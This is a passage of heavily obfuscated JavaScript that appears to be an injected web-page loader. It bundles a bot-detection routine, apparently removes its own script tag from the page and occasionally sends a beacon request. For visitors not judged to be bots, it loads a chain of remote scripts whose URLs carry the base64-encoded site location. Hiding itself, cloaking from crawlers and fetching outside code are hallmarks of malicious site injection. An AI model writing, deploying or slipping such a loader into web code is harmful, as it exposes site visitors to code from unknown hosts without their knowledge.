s1)?s2={'bot':!0x0,'botKind':s1}:s1&&(s2={'bot':!0x0,'botKind':M}),j[s0]=s2,s2[vI(0xd0e,'r3L@')]&&(P=s2);}return[j,P];}(this[vG(0x464,'&&x2')+vG(0x515,'lQTh')+'ts'],X),B=C[0x0],A=C[0x1];return this[vG(0x366,'9zW5')+vG(0x8bb,'WHZ2')+'ns']=B,A;},x[v5(0xcfc,'ff3u')+v5(0xe59,'NhNA')+'e'][v5(0x230,'9zW5')+v5(0xa3e,'4boF')]=function(){var vw=v5,C={'RWJkH':function(B,A){var vE=a0G;return G[vE(0xd2a,'bvhf')+'m'](B,A);},'xbqEl':function(B,A,N){var vS=a0G;return G[vS(0x2af,'&&x2')+'w'](B,A,N);}};return G[vw(0x963,'4boF')+'v'](E,this,void 0x0,void 0x0,function(){var vi=vw,B;return C[vi(0xea8,'[*v1')+'l'](S,this,function(A){var vv=vi;switch(A[vv(0xd4e,'WLFq')+'l']){case 0x0:return B=this,[0x4,C[vv(0x490,'UUQj')+'H'](L,T)];case 0x1:return B[vv(0xea9,'bvhf')+vv(0xf9e,'bvhf')+'ts']=A[vv(0xbff,'9zW5')](),[0x2,this[vv(0x62e,'q5C@')+vv(0x7cd,'9zW5')+'ts']];}});});},x;}());((async()=>{var vt=sl,U={'eiaiC':function(C,B){var vV=a0G;return G[vV(0x89c,'MhCb')+'r'](C,B);},'BAclF':function(x,C){var vH=a0G;return G[vH(0xf23,'A5tB')+'X'](x,C);},'MpLyP':G[vt(0x1a0,'fcQN')+'p'],'NGeZd':function(C,B){var vh=vt;return G[vh(0xd1c,'9zW5')+'o'](C,B);},'LBAwK':function(C,B){var vz=vt;return G[vz(0x684,'r3L@')+'A'](C,B);},'nNZlW':G[vt(0xe75,'yk@F')+'N'],'fHrDF':G[vt(0x582,'kIst')+'v'],'qZPDg':G[vt(0xb61,'VYsp')+'s'],'VwdoR':G[vt(0x5f3,'WHZ2')+'M'],'DXADt':G[vt(0xb8d,'4M9z')+'v']};document[vt(0xb6c,'0hB#')+vt(0xad3,'lQTh')+vt(0x3e0,'YSJf')+'t']?.[vt(0x95e,'kIst')+'ve'](),await(async function(){var vK=vt,x={'whfzW':function(C,B){var vd=a0G;return G[vd(0x2c7,'MhCb')+'m'](C,B);},'EKPFA':G[vK(0xc7f,'fcQN')+'j'],'EOOmy':G[vK(0x9d2,'q5C@')+'b'],'TGmLR':G[vK(0xea4,'S%Dt')+'M'],'vqZKV':G[vK(0x5e5,'IxWS')+'d'],'UGnWE':function(C,B,A){var vQ=vK;return G[vQ(0x903,'bdIw')+'i'](C,B,A);},'yAMDx':function(C,B){var vW=vK;return G[vW(0x30c,'4boF')+'X'](C,B);},'UxloX':function(C,B){var vM=vK;return G[vM(0x6f2,'fcQN')+'p'](C,B);},'tdHDd':function(C,B,A,N,k){var vO=vK;return G[vO(0x38f,'91l4')+'j'](C,B,A,N,k);}};try{const C=await function(A){var vL=vK,N=(x[vL(0x1ab,'Ubpw')+'x'](void 0x0,A)?{}:A)[vL(0x4e5,'A5tB')+vL(0x5f8,'RJvf')+'ng'],k=x[vL(0x5d1,'zz6Y')+'X'](void 0x0,N)||N;return x[vL(0xb02,'rCt(')+'d'](E,this,void 0x0,void 0x0,function(){var vg=vL,j={'uqBXQ':function(s0,s1){var ve=a0G;return x[ve(0x69c,'FPOO')+'W'](s0,s1);},'ugqqA':x[vg(0xe71,'9zW5')+'A'],'cyDlE':x[vg(0x5cc,'zz6Y')+'y'],'GaMrD':x[vg(0x867,'fcQN')+'R'],'dbLCk':x[vg(0xa69,'WLFq')+'V']},P;return x[vg(0xd06,'r3L@')+'E'](S,this,function(s0){var vm=vg,s1={'RUgDS':function(s2,s3){var vR=a0G;return j[vR(0x480,'[dA(')+'Q'](s2,s3);},'vPHJK':j[vm(0x665,'kIst')+'A'],'EZVHq':j[vm(0xa51,'MLAD')+'E'],'zhiiU':j[vm(0xb19,'WHZ2')+'D'],'vFfWK':j[vm(0x96f,'q5C@')+'k']};switch(s0[vm(0x671,']vGU')+'l']){case 0x0:return k&&(function(){var vq=vm;if(!(window[vq(0x745,'RJvf')+vq(0xef3,'kIst')+'_m']||s1[vq(0xcca,'9zW5')+'S'](Math[vq(0x64c,'4boF')+'om'](),0.001)))try{var s2=new XMLHttpRequest();s2[vq(0xc9e,'VYsp')](s1[vq(0x70a,'bvhf')+'K'],s1[vq(0x47a,']vGU')+'q'][vq(0xcc6,'rCt(')+'at'](s1[vq(0x4d9,'!wYg')+'U'],s1[vq(0x63a,'rCt(')+'K']),!0x0),s2[vq(0x76b,'1vQU')]();}catch(s3){console[vq(0x7d8,'S%Dt')+'r'](s3);}}()),[0x4,(P=new F())[vm(0xc57,'FPOO')+vm(0xee4,'jKFX')]()];case 0x1:return s0[vm(0x3bc,'YSJf')](),[0x2,P];}});});}(),{bot:B}=C[vK(0xfbe,'jSV(')+'ct']();return B;}catch(A){return!0x1;}}())||function x(C){var vD=vt,B={'CFylD':function(j,P){var vJ=a0G;return U[vJ(0x263,'fcQN')+'C'](j,P);},'nVulv':function(j,P){var va=a0G;return U[va(0x93f,'YSJf')+'F'](j,P);}};const [A,...N]=C,k=document[vD(0xf41,'kIst')+vD(0x469,'kIst')+vD(0x6dc,'91l4')+'t'](U[vD(0x5db,'jKFX')+'P']);return k[vD(0xdb2,'UUQj')]=U[vD(0x8e5,'YSJf')+'d'](U[vD(0x3a7,'rCt(')+'d'](U[vD(0x367,']5Ev')+'K'](A,U[vD(0xa5c,'S%Dt')+'W']),U[vD(0xf15,'91l4')+'F'](btoa,location[vD(0x703,'!wYg')+vD(0x89b,'S%Dt')])[vD(0x35e,'TzBB')+vD(0xa5e,'1vQU')](/=+$/,'')),U[vD(0x34b,'WLFq')+'F']),k[vD(0x7c4,'!wYg')+vD(0xd35,'[dA(')+vD(0xbda,'YSJf')](U[vD(0xd6f,'VYsp')+'g'],U[vD(0xe5f,'jSV(')+'R']),k[vD(0xdba,'!wYg')+vD(0x701,'zz6Y')+vD(0x52a,'q5C@')+vD(0x45e,'3v6g')](U[vD(0xec8,'rCt(')+'t'],()=>{var vY=vD;B[vY(0xeb6,'fcQN')+'D'](N[vY(0x5c4,'3v6g')+'th'],0x0)&&B[vY(0x3e3,'MLAD')+'v'](x,N);}),document[vD(0xa63,'BC#C')][vD(0xf20,']vGU')+vD(0xc96,'zsoK')+vD(0xf09,'IxWS')](k),k;}([G[vt(0x6d6,'YSJf')+'x'],G[vt(0x58c,'(Fkq')+'I'],G[vt(0xf21,'Ubpw')+'B'],G[vt(0xe64,'WHZ2')+'J']]);})());})()));})();